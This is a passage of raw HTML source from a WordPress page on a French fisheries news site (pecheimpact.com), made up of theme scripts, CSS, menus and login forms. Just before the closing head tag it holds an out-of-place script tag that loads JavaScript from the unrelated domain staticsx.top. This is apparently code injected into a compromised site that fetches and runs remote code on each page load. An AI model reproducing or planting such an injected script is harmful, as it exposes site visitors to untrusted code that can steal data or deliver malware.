        window.tdaGlobal = {"adminUrl":"https:\/\/www.pecheimpact.com\/wp-admin\/","wpRestNonce":"8eeb6a69b8","wpRestUrl":"https:\/\/www.pecheimpact.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4936};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/www.pecheimpact.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="a544f73109";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIF';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4651 single-format-standard recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes global-block-template-1 tdb_template_4936 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-top-container"><ul id="menu-menu-top" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-9"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.pecheimpact.com/category/nouvelles/actualites/">Actualités</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/">Aquaculture</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.pecheimpact.com/category/nouvelles/commercialisation/">Commercialisation</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.pecheimpact.com/category/nouvelles/evenements/">Événements</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.pecheimpact.com/category/nouvelles/peche/">Pêche</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/">R&amp;D</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.pecheimpact.com/category/nouvelles/transformation/">Transformation</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-23"><a href="https://www.pecheimpact.com/le-journal/">Le Journal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-317"><a href="https://www.pecheimpact.com/le-journal/">Mission et Équipe</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6143"><a href="https://form.jotform.com/233275498686272">Abonnez-vous !</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pecheimpact.com/peches-et-aquaculture-en-nouvelles/https-www-pecheimpact-com-wp-content-uploads-2024-07-volume-373-juin-juillet-aout-2024_new-pdfarchives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.pecheimpact.com/nos-annonceurs/">Annonceurs</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.pecheimpact.com/annonces-classees/">Petites Annonces</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-714"><a href="https://www.pecheimpact.com/espace-membre">Espace membre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.pecheimpact.com/se-connecter/">Se connecter</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.pecheimpact.com/votre-compte/">Votre compte</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pecheimpact.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #07ae94 !important;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

